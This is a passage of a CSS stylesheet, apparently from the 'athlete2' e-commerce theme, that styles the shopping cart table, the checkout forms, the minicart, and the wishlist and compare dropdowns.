.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
